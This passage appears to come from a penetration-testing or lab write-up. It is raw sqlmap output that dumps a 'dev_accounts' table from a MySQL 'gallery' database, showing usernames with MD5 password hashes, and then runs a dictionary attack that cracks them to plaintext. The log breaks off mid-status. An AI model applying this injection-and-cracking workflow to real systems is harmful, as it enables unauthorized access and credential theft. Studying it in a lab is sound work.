 back-end DBMS: MySQL >= 4.1
[19:59:33] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[19:59:33] [INFO] used SQL query returns 3 entries
[19:59:35] [INFO] used SQL query returns 3 entries
[19:59:35] [INFO] retrieved: 'id'
[19:59:35] [INFO] retrieved: 'int(10)'
[19:59:35] [INFO] retrieved: 'username'
[19:59:35] [INFO] retrieved: 'varchar(50)'
[19:59:35] [INFO] retrieved: 'password'
[19:59:35] [INFO] retrieved: 'varchar(50)'
[19:59:35] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[19:59:35] [INFO] used SQL query returns 2 entries
[19:59:36] [INFO] retrieved: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[19:59:36] [WARNING] automatically patching output having last char trimmed
[19:59:36] [INFO] retrieved: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[19:59:36] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:59:36] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:59:36] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:59:36] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:59:36] [INFO] starting 5 processes
[19:59:46] [INFO] cracked password 'Mast3r' for user 'dreg'
[19:59:53] [INFO] cracked password 'starwars' for user 'loneferret'
[19:59:54] [INFO] current status: TprFn... -